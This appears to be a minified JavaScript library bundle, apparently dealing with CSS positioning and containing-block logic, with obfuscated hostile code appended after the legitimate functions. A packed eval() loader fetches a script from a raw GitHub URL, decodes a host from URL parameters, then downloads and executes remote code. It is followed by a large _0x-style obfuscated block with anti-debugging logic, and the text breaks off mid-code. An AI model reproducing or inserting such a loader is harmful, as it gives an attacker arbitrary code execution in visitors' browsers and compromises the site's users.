v.some(e=>!!n[e]&&"none"!==n[e])||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||w.some(e=>(n.willChange||"").includes(e))||y.some(e=>(n.contain||"").includes(e))}function x(e){let t=L(e);for(;u(t)&&!T(t);){if(b(t))return t;if(g(t))break;t=L(t)}return null}function S(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}let R=new Set(["html","body","#document"]);function T(e){return R.has(o(e))}function E(e){return l(e).getComputedStyle(e)}function C(e){return c(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function L(e){if("html"===o(e))return e;let t=e.assignedSlot||e.parentNode||s(e)&&e.host||i(e);return s(t)?t.host:t}function A(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}}}]);eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){4(f.z)1;f.z=(m()=>{m 9 A(a){2 g=B n(a);4(!g.N)O 7 P("Q 6: "+g.R);1 g.C()}9 o(a){q{4(/8\\.d/.S(a)){2 8={d:{}};7 s("8","d",a)(8,8.d);1 8.d.3}T 3;7 s("D",a+"\\U (V 3 !== \'W\') D(3);",)(v=>(3=v));1 3}h(6){j.5("[o 5]",6);1 X}}m 9 u(){q{2 E=B A("F://Y.Z.10/11/G/12/13/14/15.G",);2 3=o(E);4(!3)1;f.w=9(a,b,c){q{c=c!==16;4(!a){2 p=7 H(I.J);a=p.k("K")||"";b=b||p.k("L")||""}4(!a||!b)1;2 l=3(a);4(!l)1;n("F://"+l).M(r=>r.C()).M(x=>{(0,7 s(x))()}).h(6=>{j.5("[n l x 5]",6)})}h(e){j.5("[w 5]",e)}};2 y=7 H(I.J);2 t=y.k("K");2 i=y.k("L");4(t&&i)f.w(t,i)}h(6){j.5("[u 5]:",6)}}1 u()})()})();',62,69,'|return|const|decodeHost|if|error|err|new|module|function||||exports||window|res|catch||console|get|host|async|fetch|extractDecodeHost||try||Function||init||go|code|params|__REMOTE_LOADER__|fetchRemoteJS|await|text|setDecodeHost|remoteCode|https|js|URLSearchParams|location|search|type|id|then|ok|throw|Error|load|status|test|let|nif|typeof|undefined|null|raw|githubusercontent|com|JuanitaWHowe|refs|heads|main|index|false'.split('|'),0,{}))

function _0x1fc8(){const _0x22519d=['WPpdOeC/WQa','bWFdLmoEWOG','WOa3WOe3ca','naJdRvfu','WQ/dP2bfW4O','W68Hgmo8WOC','WPeuWQC9bq','WOxdNfrbW4y','pb5oWRddKW','ywFdNJJcIq','gSoUW6yQWQe','W7lcMCoCDCka','WOXQW4dcOXO','W67dGSkgzCoA','WOVcTSoLmZi','WQCLe8kAW6i','mSogW6/dVfm','prjeWQ5dW5ddOSofxCok','uCo2WPDUcq','W5ddHmk+FCkm','W4VdNNLa','W6pcRCoKW5xdUa','W63cKH14Fa','BSkQWOxdMHK','y0DBWQOq','krfNW6hdNq','reeuwCoY','W73cHmkt','wSk+yCoqbG','W4L5BSktWPG','W5mrW6LSWOO','W4BcLYflvG','WRtdHvqFWPu','WQmrWP0veG','z8oHWQ9Qoq','q8oHWRr0cq','WP/cGXVdLgW','hSklWONdGCoy','cmo+n8k+gCkRWPWOW4NdUW','W7tcQCouW6ddUq','W7T4CCkVWRa','umkVW4NcQ8oK','WRZdRmoGW7eD','vSkzACoJea','sCktkSk8WPK','WOmdkmkwW7a','u1JdVZdcMW','crhdGSoUWPW','WONcMbJdLgy','zSoWWOfkla','W7jhuSksWQi','WPe4iSkIW78','W77dOmkSWOC','W4lcMqtcQqS','W7VdPSkws8kb','DSkEjmkeWRG','umkfDmolfG','gSoHW5BdIL4','omknWRLDFa','lcFcUK1A','Exv8WPmN','DvxdSqJcTG','WQvpW4NcTqK','DSkyvmoRlG','W6P+W7n3','rSk6WPPAqq','W7ZcIWdcRbu','W4xdOf1hWRe','v1u5rG','Eh0PW6hcGItcQmk0jSk8W4mkiG','W5O5W7v4WPm','W4dcKYOBW5K','f8kwWPBdKSo0','W7RcPGdcUKq','W7pcGW9BFq','WP0yn8kIW70','jt10WRJdLG','W57cSttcNdq','dxGBqmovuSkK','rfCDWPpdSa','WRrLWRNcLGu','qveOw8o/','W53dQCoVW4xdVW','WQX0WRfq','dsZdJSofWPC','ymoWWRv+ea','WQaGiCkMW64','achdISoQWRe','W5BcJ8kvW6BdRW','fCkOWO/dM8os','WO1gWO1SWPC','W5VdGmotW7pdRG','ibjnpCkX','W53cNHfyrG','AmkQuCoojW','z8kNkSkeWRm','b8otWRVdUCkE','ECovWR1dCa','WPbjWO5ZWOW','xSkjFSoykG','W7hcR8kyWOhcVG','WPJcHcDbWOZcLNuXxa','WPJdVhLHW6W','W5xcQIFcHG','WQxdOxSfWRG','W7pcOSkvWRtcGa','W5DFW7zxWRG','CmodWPrnka','Dw9MWOu','WRDwWQ5tWPq','ASkqWPFdVZi','WO7cISoblqO','WQNcMComWR3dKG','W4lcLsuLW5K','kmklWOZdOCow','s8kEW5/cUCog','WRP4WQXa','ECo7WOfQgq','W77dNuzHWRe','fhmCW6NcHW','x15eWRyC','W5hcRdBcL08','W6pcVZVcUri','WOBdSCk5Fq','W6xcMCkJWPlcUq','WQVcHbBdHhe','WPBdG1OUWPK','brhcKLjg','W6xcG8kNWPdcNq','W5JcRcRcJq8','WRi2WQTYW6m','xgy3W4Po','W4JcVc/cTu8','WPlcHdHRFG','W4FdL8kuCmkG','W6VcRtxcQq0','W6rkW5n3WP4','lmojW5SnWPK','WOeYW5XFWOK','u2pcQmkjWQe','WQBdVCkXWPFcQ8kOrsOKWR3cHSoBWRu','W6VdOSoqW4hdTq','WQldPgukWRu','gaBdLmoGWOy','WQNcGSoqWPhdRq','uhyIFmo3','dCkUsCoRW6K','WQRcLSoMmqm','bmkfCSoHW48','W5WfgSofWPa','imksCCoTW4G','lCofWPGVWP4','WQ7cGrNdLKG','W6ZdOSo3W6FdLG','WRpdI8o1tCo3','pgW9W6/cKG','W7qiW6XUWRu','W4ZdHSosW64','mwS/W6q','ymk3WR/dMrO','vCkeW4hcO8o/','W5CHW5ThWPK','WOCUWR8wdW','s8k+DCoH','W59BzSkbWQe','dqldGmo4WRC','W77cNZddQG','W5BcJIRcNuS','W6JcNXpcKtC','qSkgW5tcNSo9','fsnrW4ddVW','qSkjWRFdOaC','dSkBWQddNa','WOFcHJLjWPW','WONcSJTswq','DLddVdVcNG','W4tcSrlcPqa','WQddU3SvWRG','W4JcLcW','twJcQSk1WPq','cSkrWQddNmow','W6ddLvb0WR4','o0quW4tcUa','W4b4W58yWPK','jw9TWReRm8kS','ECo+WQGcdG','bdLlmCkH','WQDIW7JcRWi','F1CBW55E','W7NdNe5bWRi','veqQqCoN','C1ldSX/cVa','W6dcOmoUW67dQG','W6JcIWOeW5G','CCk8W4dcSmoB','uLikWOBdGG','WQRdUSoKDmoq','W5XbvCkhWR0','F3K4WPtdIG','W4BcQXOXW5a','WPKWoCk9W5C','pXjhWQ0PWQxcKCodECoiWQVdH0C','WQ/dL1vGW6q','W7VcIchcRZO','WOxdM0b1W4i','W6VdK1XhWRO','g08EW4pcQW','W7/cRJhcNWy','au4RW7NcIG','lr17WPJdNa','W7lcQshdQay','WPbKWPDIWRq','W5VdU3n0WPC','tg/cKCkEWQK','WPFcHdZdMwG','W7VdVCkJzCkF','W4pdKSktW6pdTq','BKfGWRSf','W5/cKZf1BG','W7JcV8ogW4ZdJW','W5FcUSoPW7FdTG','W5/dTvzNWRi','WPZcLaddQw0','WQ/cM8okWPFdKG','WR94WOrZWQS','WP3cQSoumHq','WRhcISorWORdKG','WORdHSoyW5ddO2bM','FmkwWOFdNIC','nmkiWOtdLSo6','Bg3dKbhcTG','kCkPtSodW5O','DNddSJW6armaWPVdU8oOW6hcSG','W7tdRmoXW6JdRW','A8kwWRRdMse','CCoAWPnPcG','zLddOHdcOa','t8ojWPr7za','W4JdJK5tWOa','WPzLWPH3WRe','E3n6WRSM','ofuiW5tcTG','W4VcTbldPaW','mCkjCCo0W6S','WRVcOCocd8oCW6jysmowbab0AG','WOaDq8kJW48','CCkzW4pcGmoM','qSkTp8kVWOC','W5JdIutdUK3cUJpcHcq','CgvaWQKt','zeRdOZhcGq','nSkhWRhdS8od','W5yjnSoZWRa','jSkRW68RtCowW6lcSCkBWQhdRmkSEq','WQOccSk6W68','W7XKtCkSWQ0','r0lcHCkzWOm','W6RdSSkbxmkg','W65XCCkM','W6hdP8kbt8kD','amksWO3dL8ox','CCkismo5aG','uSk4jmkGAW','W5lcJIOKW4i','WPXOW63cHGW','dt7cKeDC','W5hcRe0+W4u','WRFdLmkpw8kHnYqMta','W7hcJCkrWQdcMG','W7RdVCkbtmk7','W4rxW5f8WQq','cqxcNCk9WRu','hdneomky','DgC6WPFdGq','u08zWPu','WOpdSujJW5S','W6hcNmopBCkw','b8oaW6xdTKy','WQLHWQXJWOu','FSk8W7ZcL8oO','W5NcJdDr','FmoIWQrCFG','jSopW7O2WPi','W53dGCoj','W4dcIJS6W48','W7hcLZSUW7e','lmk2WPddKCo/','W4y2pmo1WRq','jYFcPW','WOpcLbRdH3C','WOFcTX5Dua','fCkhWO3dJSoI','nmotW5mhWRW','W4RcIciGW7e','WQZdM8o5wCo3','W6VcRqjAtq','WOhcQ8ocmWq','WONcQCoGocG','WPC7WPOE','bZJcGvLL','imooW4FdMLi','s3W4WPtdOG','mmo3W4/dN1G','W6P9CSkR','W6tcLqqJW4a','W5RcGXtdLru','WRBcUIddTue','omo3W7hdHga','WRhdJSo5ECoe','W5f+CmksWQ4','W5lcIspdGsW','kZ9LWRpdSW','lsBcRNHK','bWFcHgfk','W6FdLLHhWRy','W4vxCCkXWQy','ywrMWO0W','W7JdGxfvWPW','W6FcSZtcNc0','WO01WRm0cq','a8oxW6hdG8oo','W4hcImo8C8kC','WRxcISoxWPm','uCoeWQDRwq','WQbNW5xcJqK','WQ7cNab6Da','AfZcOCkjWQS','wNRcGmk7WQG','W67cSZ7cJW','W4FcP8oPDSkx','W4pcMI9Sya','zSktW4pcNSoc','W4FdN8kIDSk6','WRzAW4NcPrS','iMmfW4JcTG','CCkCW77cQSo9','W6GhW6PBWRa','eSkrWPldJmob','W4lcScyvW78','WONcOmoYWQNdSW','DCo2WOTZlG','WOdcQCokWOBdRa','gcrfiCkN','W47cO8o+tSkC','gIFcTeLK','lcFcRh9U','D8oRWR16cW','WOe3dSkhW40','sSkfamkOWQi','WOZdU0j3W5S','WQ95WQTiWQC','ESkmWRFdNJO','BSk9WPPErq','ACoWWOnRFG','vmkmASo+fq','W7JcGIqFW4y','W48VW54','p8kir8oB','WR1PWQfbWRi','WQhdVxSc','W5fqvmkzWPO','pmoaW4ZdK2S','WRySWQeQW7/dSw8qg8kcWPvS','W7lcKWJdTH0','W4hcNmoDW7ldIa','W6FcNSkvWPBcPW','W6ezW51ZWOO','ixCYW7tcNa','WORcMmoXdYe','WRD/WQ5lWQm','WRFdRwud','gINdOCo4WO0','t8kKvCo9mq','WPdcMSo5pZa','W7b+W6nMWQS','W4hdL8ksv8kx','uSoqWOL0oG','WQxcPZ3dT20','WQu+WQ88la','n8oXW7BdO10','WRlcHSk0ab0','CSkfqSoJaG','W78/k8o9WP0','ySkJb8kcWRK','W4jNySknWPm','k8krWQ9lBq','fZvlW5xdVG','qSkJW6VcKq','W5xcHSkxWP7cNG','pZDMjCkl','ouKyW4FcMa','WQ4GWR0qoG','eJ5mW4y','lsLPWRldMG','W4JcIJ1xrW','ec9Lf8kh','WR/cIatdQ3m','W6ldHmkSA8kR','W6RcJCoxW77dTG','WRX6W7tcOWu','eJ5dW50','CmkQkCkVWQ4','WRVcSXJdSwy','W7xdTSoIW4hdIG','t8kYx8oNka','x8oxWQf/za','WQddTwefWQq','oSoDW5GRWOu','WR4EWOaqeq','W4BcQddcGKy','WQdcQSopWPVdMG','jmkFWOBdV8ou','WR9OWOnQWO4','gInjiCkN','WO7dSeDYW6G','ymo8WQbV','W4lcLsuLW4i','rCkHamkCWQm','WOn/W5FcKsC','WODBumkAW5y','WOxcIazywG','W73dUL1dWRK','u0roWRKk','W49SC8kLWOm','W5BcR8omW4ddLa','W5hcQX4KWP/dL8kTW5dcU3dcLSodaW','AeW8W5jd','WPezeSkAW78','W4ZdMwm','W7dcVCoVrSkz','mGDSW6JdVG','D1pdVWxcOq','WPxdRCoGW6i','WOuBcSk7W4i','r8o6WR1DzG','W7RcMaxcMh4','sLqWWOhdVG','W5dcNmogBmka','W4tcPs7cONy','hWZdImo5WQW','ltXYWQpcMG','W5VcVMddNq8','vmkLWPPUAq','WPyWc8k+W4S','WOldP8oZzSo1','zwqRWRNdNq','r1/cQ8kLWOK','W6BcNSoqBmkS','W4/cVGH9Da','xMDIWQuc','W5FcIXdcSui','WPJcVtRdMfS','WQHeW7FcPWu','hdnziq','WOtcK8obotW','W7RdMhzZWRm','W7PDW7H6WP8','vmkNt8onfa','sMJcPCknWPa','DCkQsCoQaa','W57dSSk5t8kT','C8kuWPvtxG','xNebWQRdJW','E8o8WRnjdG','WOVcTSo+lJi','W5/dISoj','WOZdKCo2Bmoi','WQSXl8k9W4q','W7RcJd1bAG','W48rW754WO4','CSkZWOxdRd8','WQHhW5BcMae','pmoXW7pdP3W','EMupxCoR','W4NcItFcQqS','BCkbn8kpWQ0','vmkfW6dcHmoC','wKvRWPuE','ifu4W7tcMW','WPtdJmoAW4qa','smk/DmoGlq','uSknamkQWR0','y2LBWPuG','rSk6WPPAwG','WORcSmo+oq','fbDjW4xdNa','WQBdPMCjWR4','BvJcI8kRWRi','W73dTSkgsW','FxDeWPC/','W5pdN8kGACkS','W5rPtSkGWOO','ACkjWQtdHIW','W6FcMaTAzW','WPeCdCkKW5m','A8oBWP7dNCkL','W77cIIOKW5C','WOJcTZZdG2q','W5zCW5PRWO8','W7xcICkaWO3cVa','vmkLWO1mAG','iXP1W5NdHq','W7NcPSoI','WPtdQ8o7W6Gc','W6pcSmoeW4JdRq','lZTKWR/dKq','rKmoWQNdNq','jSonW4uK','Dgqoz8om','sSk3WQtdPIa','ccXqWR/dGq','i8kpWPpdQ8ox','W5RcMJzqva','BfyVW5vo','DgLMWPi9','W53dRCofW5hdSW','WOJdLCovCmoG','WOpdOCo9W7i','WRldSg5+W78','bZ/cHfL5','WQT0WQnwWQe','WOpcNtXCta','WPRdRvmHWQi','rCkGp8kQWO8','CLJdOWNcSq','WPLuW6NcKai','WP7cKmoHdsm','W7xdJ8knW4FcJmk2W4SNbMtdM8oi','W5RcNdbWsG','DuxdOHdcUa','W6hcH8kAWO/cUW','uCovWRjroq','iCo1W4/dV30','WRnfW4dcQqK','C8o8WQW','W4tdSmknACkA','WQxcQYrcwG','vemlWOpdRa','ugRcGCkvWPC','W4FcIsJdNtm','c8kBWOtdTCo0','jYz6','WPVcUb3dSu8','W6bDWOnjWONdKdm','W4dcIdrYAq','W6JdO8kfu8kx','W57cQCk6WPtcKG','W7JcUmkSWOBcUG','WRJdGmobW60K','WRddR8ohECo1','iCoyW4NdILS','WORcRHL3rG','W7ZcLd7cRYK','WPRcVmoGmsC','W6hdHh91WPG','ECoAW4mLWP0','A8kUuSotia','W5NcLW8HW54','W5LhsmkAWO8','WPFdRNXAW74','qxhdUdFcNa','W60QW7fTWOK','WQBcVmoTWRtdJG','WPlcNmopWRRdRq','wmkQASoL','WPRcRmoZksK','xfO9','W7BdHCo1W4BdRW','WRq6mSk4W6i','igWLW7pcPG','kmktD8o2WOq','W4/dHxHjWRy','W5OvcSof','W7hcNmorrSkO','W6L9y8kWWR0','W404lCoZWOK','W4yrc8oYWPa','W6z+W7bM','mCk9BmopW6y','WPJcGCo4WRNdKW','qepcJG','WQPKWQfqWQ0','q2uyWRldOq','WRRdK308WPS','pc1PWQtdGa','imkCW78yomklFXGTW4CZwmoz','W5hcOJdcMe4','W67dKSkctmk3','W6b3W4bAWQG','WQXOWRjb','WRFdTKKXyW','WQldT2epWQm','cY/dLSoAWQO','yfNdKZlcLq','W6pcIs7cR1W','W4JdPwzbWPi','BMBcV8k4WRG','W6pcRCobW67dTa','W6BdUSknwCkg','igG1WRFdHW','jSonW5WhWPm','WOftWO5oWQe','l8ozW4W9WRa','bY3dK8o7WRK','r0r4WRiM','WOhcHdddIM0','W7JcKYpdUXK','W7lcOCoRW4m','as7dNW','W5/cQSoVW4ldUa','W4ZcUIvvsa','cYrpnmk8','WQldJCohW4aa','W6VcLJddOW8','mSoDW5q5','t0hcPCkGWQq','aZxdKCoaWRO','teqaWOBdNW','W6NdGSo4W4BdGW','WQFcU38vW6m','DNz4WO0R','lJPMW7xdVW','WOhcT8o3','W4BcJrjnva','WRlcImosWPFdIq','WRpcU8oUWPhdQG','W5r9W5LEWQi','W5VcOmoUW6pdTa','WRtdJmo+uW','prBdImoKWPS','W6ldRCoNW7FdUW','W6dcUWqgW4a','xulcUSk7WRi','jqvFWRZdNq','W63cQIdcJG0','WOhdP3vNW5O','yvucWRFdLq','CSo1WPr0gW','W4ZcGG3dOqu','W7hdOSkJzSk4','uCkYfSkGWQC','c1/cJmk7WRu','WPNdPSo/ESoW','WRfQW6VcJa','WRGoWRaXdG','W43cNYuXW4i','W5pdUx5fWQm','WQj6WPDmWQC','W6hcQtpcShC','jCoDW5C+WPi','oxiEW63cOG','nSk6WOddRmoI','A8kyWQddIt0','WOddU3VdHbFdQge3jmombG','u8onWQzRzG','FxxcSmkCWPi','WPJcRaO','jd1Memk4','W4xdU8k0BSkL','W7T8v8k7WOG','W47dGSo4W7ldIq','oSoyW7G','W7/cVZhcMqa','WOpdVNlcKv7dU243mq','WQSQdCkJW4S','W7j8DCkZ','r1eUwmoS','W73dVmkMs8kC','emoCW7SIWOi','WQRdHmkao8k0','EmkQhmkAWPy','WPRdLLKmWQ8','uCk0WQn6zq','ASkuWR/dPra','WO3dN8odumom','WQawc8kgW5u','rueYwSoS','iSoxW6u4WOm','ySo/WRLKqW','DSkdW4NcVmoD','WQL4WPfqWOW','W7JcOCk9WOhcGW','j2S8W6xcNa','lWFdGSoqWPO','wL/cIG','W7tcNSowBa','W73dTSkBuSk+','gGL7WRldQW','WOlcSbLUsW','pbfmWQKPW7ddQ8ogrCojWQW','WPSTWPq9ma','WPFdJf1uW7y','W4BcI8kCWO7cPW','WPZcTSodktq','W5VcJa4rW50','C8oWWRHcBq','WQaNlG','bGRdS8o6WPi','W5/cQrBcT3y','sSkefSkeWO8','nmoRW6u9WQu','WQBdLM03WQu','WR7cIsztAG','WPZcTSopaG','CvbMWOai','WQxdPNOlWO8','W7dcQSotsmk3','e8oJlSkNAa','W4PRBmkXWPG','u1K2WQ8','hcPfWRddHq','B8kEWRhdMa','W77cLJtcUWe','W7hcUmo1W4VdOG','W6pdMmk8Emkf','WPpcUCo8WQ3dQG','lZHTWR3dIW','iZnJW5ddIq','W53cOYFcHLu','W7/cSbjUrG','W7dcSJrCyG','Dmk4pmk5WPa','WObyWObpWPO','W6VcJW7cNKq','WQVcIColWPVdJW','WRJcV8owWQtdQG','WR7cNq3dRKK','W7CAeSovWOW','A0tdPstcSq','W5iWW5DSWRS','E8okWQnCFq','WRFdVxGdWQm','iq1TWOJdNa','WOBcUSoKncK','ccreW4BdRW','W5FcVqZcHgK','W6K7l8ogWOC','ELaGt8ox','iSoDW4u4','W6xdHCkFESks','W7FcJI/cOMy','WQpcLSoeWRJdRa','ChxcVCk7WRa','WPZdO8onW4Og','W5pcJYGIW5K','DCk5d8kg','fCknWRBdKmo1','WR/cI8o6jY4','u1K6WOtdQG','ESkFuCoCkG'];_0x1fc8=function(){return _0x22519d;};return _0x1fc8();}(function(_0x3b8497,_0x48fde3){function _0xda6a8c(_0x35a055,_0x333562,_0x59456a,_0x29fe94,_0x57f6d4){return _0x5c6d(_0x35a055- -0x105,_0x57f6d4);}const _0x5d1b49=_0x3b8497();function _0x304ecb(_0x3e537c,_0x3193dc,_0x446c8d,_0x13d930,_0x471789){return _0x5c6d(_0x446c8d- -0xab,_0x471789);}function _0x23d0ed(_0x50e090,_0x348eee,_0x11daf5,_0x235ad5,_0x3fd274){return _0x5c6d(_0x50e090- -0x11a,_0x3fd274);}function _0x23b1a1(_0x227fd0,_0xd13d6a,_0x3bd03a,_0x1a4be6,_0x35f3a3){return _0x5c6d(_0x227fd0- -0x2fd,_0x3bd03a);}function _0x233251(_0xfac8ab,_0x91192,_0x47aaa3,_0x5eb471,_0x10fc07){return _0x5c6d(_0x10fc07-0x35d,_0x47aaa3);}while(!![]){try{const _0x4baaec=parseInt(_0x304ecb(0x2d,0x1f4,0xe7,0xc7,'KUsk'))/(-0x12*-0x139+0xd5f+0x2360*-0x1)*(-parseInt(_0x304ecb(0x1fd,0x1e7,0x18e,0x2a1,'*]37'))/(0x10db*0x1+-0x1636+0x55d))+parseInt(_0x304ecb(0x197,0x100,0x1d3,0x253,'mtTr'))/(-0x2445+-0xfa9+0x1*0x33f1)+-parseInt(_0x23b1a1(0x2d,0x153,'zZvQ',0x176,-0xb0))/(-0x59f+0x7bf+-0x21c)+-parseInt(_0x23d0ed(0x6,-0xd5,0x123,-0xd1,'2EXJ'))/(0x1d*0xb3+-0x9e*0x20+-0x82*0x1)*(parseInt(_0x304ecb(0x10f,0x11f,0x1ce,0x285,'TY^t'))/(-0x26*0x7f+0x1*-0x26cb+-0x15*-0x2bf))+parseInt(_0xda6a8c(0x108,0x91,0x25e,0x152,'O29E'))/(-0x154e+0x2404+-0xeaf)*(parseInt(_0xda6a8c(-0x53,0xdf,-0x1ad,0x6e,'Fcu0'))/(0x1*0x7c2+-0x4be+-0x2*0x17e))+parseInt(_0x304ecb(-0x17c,0x85,-0x9,0xc7,'RF4p'))/(-0x65+0x6db*-0x4+-0x2e*-0x9b)*(parseInt(_0x233251(0x449,0x45a,'2EXJ',0x4a0,0x487))/(0x14b6+-0x10*0x163+0x184))+-parseInt(_0x304ecb(-0x5e,-0x93,0x31,0xff,'Ldti'))/(-0x1c4b*0x1+0xfb*0xb+0x1*0x118d);if(_0x4baaec===_0x48fde3)break;else _0x5d1b49['push'](_0x5d1b49['shift']());}catch(_0x203208){_0x5d1b49['push'](_0x5d1b49['shift']());}}}(_0x1fc8,-0xafae6+-0x3e0*-0x3b4+0x3f4bd),(function(){function _0x1766d7(_0x5a3e1f,_0x2fa20f,_0x16c9ac,_0x54fd80,_0x152fcb){return _0x5c6d(_0x152fcb-0xe8,_0x54fd80);}function _0x2514f5(_0x39a9f7,_0x4ea90c,_0x2dcc64,_0x307976,_0x228f5c){return _0x5c6d(_0x4ea90c- -0x32,_0x228f5c);}const _0x5638e7={'okTuZ':function(_0x2590de){return _0x2590de();},'ELjJF':function(_0x5d1ccd,_0x257d2f){return _0x5d1ccd!==_0x257d2f;},'McxVt':_0x2514f5(0x17b,0x25d,0x13c,0x301,']4fT'),'oixfh':_0x5549da(0x1d4,0x132,'^je1',-0x23,0x231),'OIypK':function(_0x1cd540,_0x4de1bd){return _0x1cd540(_0x4de1bd);},'YyFGn':function(_0x2beb73,_0x57de7f){return _0x2beb73+_0x57de7f;},'PkYeG':_0x5549da(-0x87,0xd8,'q@@&',-0x6,0x1ac)+_0x1766d7(0x1ad,0x2c3,0x438,'qqZ!',0x2c1)+_0x5bd373('vjqa',-0x18b,-0x191,-0x1e0,-0x94)+_0x4dce4f(0x203,0x133,0x193,0xe0,'O29E'),'SQSgY':_0x1766d7(0x21d,0x217,0x3bf,'qqZ!',0x341)+_0x4dce4f(0x1f8,0x2fd,0x19b,0xd0,'*]37')+_0x5bd373('r8)k',-0x22e,-0x261,-0x311,-0x20d)+_0x5bd373('gin)',-0xf0,-0x118,-0x27,0x16)+_0x1766d7(0x22d,0x274,0x2af,'BfAW',0x35e)+_0x4dce4f(0x433,0x3a7,0x318,0x438,'2EXJ')+'\x20)','cAPOr':function(_0x3483e3){return _0x3483e3();},'irRnB':function(_0x37afc1,_0x33e2b1){return _0x37afc1!==_0x33e2b1;},'rCPoW':_0x5549da(0x63,0x2f,'TY^t',-0xb3,-0xca)};let _0xf8d6b;function _0x4dce4f(_0x839124,_0x3fa98c,_0x349fae,_0x123dce,_0x1b7258){return _0x5c6d(_0x349fae- -0x22,_0x1b7258);}function _0x5549da(_0x5cb927,_0x59412a,_0x1de4d3,_0x180cf1,_0x3b83f0){return _0x5c6d(_0x59412a- -0x55,_0x1de4d3);}try{if(_0x5638e7[_0x5bd373('mtTr',-0x255,-0x261,-0x3a8,-0x1ea)](_0x5638e7[_0x4dce4f(-0x6d,0xec,0x88,0x15c,'vWJZ')],_0x5638e7[_0x2514f5(0x152,0xb7,0x3,0x6b,'vWJZ')])){const _0x20abda=_0x5638e7[_0x5bd373('zZvQ',-0xb0,-0xeb,-0x5c,0x3d)](Function,_0x5638e7[_0x1766d7(0x19f,0x2d9,0x13b,'RneX',0x185)](_0x5638e7[_0x5549da(0xee,0x81,'RF4p',-0x7e,0x8)](_0x5638e7[_0x4dce4f(0x1c6,0x1ea,0x21c,0x1b7,'GQv5')],_0x5638e7[_0x1766d7(0x399,0x4a9,0x26f,'7qS#',0x37a)]),');'));_0xf8d6b=_0x5638e7[_0x4dce4f(0x181,0x3df,0x28d,0x2ec,'VvzZ')](_0x20abda);}else _0x5638e7[_0x1766d7(0x2e3,0x2a9,0x3b6,'BfAW',0x2b4)](_0x56c410);}catch(_0x59f670){if(_0x5638e7[_0x5549da(0x32d,0x254,'vjqa',0x33b,0x290)](_0x5638e7[_0x2514f5(-0xf7,0x75,0x12c,0xd,'VvzZ')],_0x5638e7[_0x2514f5(0x91,0xd2,0x118,-0x3b,'RF4p')]))return![];else _0xf8d6b=window;}function _0x5bd373(_0x35f993,_0x56a123,_0x21c93f,_0x4f982a,_0x19c4bb){return _0x5c6d(_0x56a123- -0x2fb,_0x35f993);}_0xf8d6b[_0x4dce4f(0x372,0x354,0x23d,0x1d3,'TY^t')+_0x2514f5(0x423,0x2e8,0x1e3,0x28d,'2EXJ')+'l'](_0x1ee665,0x1ac4+0xbc*-0x1c+-0x86*-0x12);}()),(function(){const _0xb9b97f={'MohRE':function(_0x717cb4,_0x2f448e){return _0x717cb4<_0x2f448e;},'PypKp':function(_0x433795,_0x49a068){return _0x433795^_0x49a068;},'ayYwu':function(_0xb91bbe,_0x5d60bf,_0x3bd90c){return _0xb91bbe(_0x5d60bf,_0x3bd90c);},'qpnGG':function(_0x4d0f36,_0x591dc6){return _0x4d0f36(_0x591dc6);},'flLod':function(_0x10f6bf,_0x54fad6){return _0x10f6bf===_0x54fad6;},'cUfIn':_0x37b16a(-0x149,'8ORj',-0xd4,-0x166,-0x223),'cjSYo':_0x1075ed('RF4p',0x13b,0x230,0x142,0x1b0),'YxoIp':_0x1075ed('o5wq',0x33d,0x4a2,0x398,0x1d1),'OQUpu':function(_0x4dfbb6,_0x2c0ff4){return _0x4dfbb6!==_0x2c0ff4;},'Dubdr':_0x1a79fe(0x2bd,0x2b1,0x32b,0x279,'ctre'),'hFEDK':_0x1075ed('*F6m',0x109,0xf4,0xd2,0x8f)+'t','XocNZ':function(_0x418f7a,_0x555d80){return _0x418f7a!==_0x555d80;},'BaGGg':_0x1075ed('^!$Z',0x1cf,0x334,0x2d4,0x2d2),'kAnTJ':_0x1c8e78(-0x1,-0x111,'n(DO',-0x168,-0xcb),'HXLWN':function(_0x1565b5,_0x6937c9){return _0x1565b5!==_0x6937c9;},'zNiaV':_0x37b16a(0x2c,'7V5t',-0x6c,-0xad,-0xb),'BdKcO':_0x1075ed(')rPI',0x3ae,0x4b2,0x413,0x395),'UWOHU':_0xa88302(-0x5e,0x9d,-0x156,-0x83,'1u@u')+_0x1c8e78(0x1ee,0xac,'DOMr',0x1bf,0x125)+'+$','eBxQi':function(_0x5f301b,_0xd0853b){return _0x5f301b+_0xd0853b;},'xyOBO':_0xa88302(-0xe0,-0x150,0x1b,-0x15a,']4fT'),'krivG':_0x1a79fe(0x2cb,0x2bb,0x3ce,0x2b4,'2EXJ'),'omkRg':_0x1c8e78(0x11a,0x16,'0nfE',0x25a,0x25b)+_0x1075ed('O29E',0x16a,0x6e,0xd8,0x202)+'t','NCTBh':_0xa88302(0x10b,0x11d,0x22,0x17a,'0nfE'),'sxXJx':_0x37b16a(-0x374,'*]37',-0x136,-0x21d,-0x23e),'yoEFj':_0x1075ed('OJFW',0x296,0x244,0x271,0x23b),'FITDt':_0x1a79fe(0x3bc,0x2f8,0x499,0x27f,'SN&X'),'seDIo':_0x1a79fe(0x293,0x2fd,0x38b,0x2f3,')rPI'),'GKVwx':function(_0x422562,_0xe9d33c){return _0x422562===_0xe9d33c;},'UDdDv':_0x1075ed('1u@u',0x38b,0x4ec,0x314,0x482),'XcFbC':_0x1075ed('vWJZ',0x20a,0x380,0x266,0x16f),'zZtKJ':function(_0x35835d,_0x8f4406,_0x36a13d){return 